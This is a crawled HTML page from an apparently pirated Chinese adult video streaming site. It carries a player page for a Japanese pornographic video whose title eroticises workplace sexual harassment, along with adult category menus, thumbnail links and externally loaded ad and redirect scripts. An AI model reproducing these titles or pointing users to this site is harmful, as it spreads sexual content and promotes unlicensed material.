

--- FILE ---
content_type: text/html
request_url: http://pp299.com/play/index23323-0-0.html
body_size: 4000
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=23323;var seaplaylink="/play/index23323-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            立场逆转！M性感的女王様总是对后辈部下施以性骚扰！天川空 天川空 MIAA-910
        </title>
        <meta name="keywords" content="立场逆转！M性感的女王様总是对后辈部下施以性骚扰！天川空 天川空 MIAA-910" />
        <meta name="description" content="立场逆转！M性感的女王様总是对后辈部下施以性骚扰！天川空 天川空 MIAA-910" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;立场逆转！M性感的女王様总是对后辈部下施以性骚扰！天川空 天川空 MIAA-910
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251201/kUQA7DG1/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251201/kUQA7DG1/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251201/kUQA7DG1/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5488-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/24574df8eff120340076832ea2669553.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ROE314「私ならナ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6611-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250824-1/8f7b06749fcc1cbf678bde2b4f6ca6d0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE467..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1084-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250723-1/7dc895b789496bccc7493c7fd12c09f5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】ROE347僕..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4003-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250808-1/17ec7b0c68dd29ec120788f826d2c7e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SCOP868..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5346-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/c11c46a2f245ff66ea3847b86ff6a996.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE385..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12564-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250928-1/749f4718890711e2ed701de6593ad578.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】START29..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8186-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250902-1/d66d0bd320e66c302e70ed98f6f6b678.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE561..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16006-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251019-1/8153be648352d069ad28d61d9521f9ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】VENZ035..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4701-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250812-1/956093bef66c4a8d0ec99fb81f172fc1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE346..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23143-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251201-1/42d903abc2f1ac9ea766013212c138b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                里民大会帐篷NTR 帐..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3022-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/6d489e851efaec7f69f9c69eb0441a84.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OOWL001フェラ活..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21675-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251122-1/d891fbba226748124bf8692045daf6fa.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                叫应召女结果遇到总是丢..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e48124b2d2834264975b7293fa4a7e15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>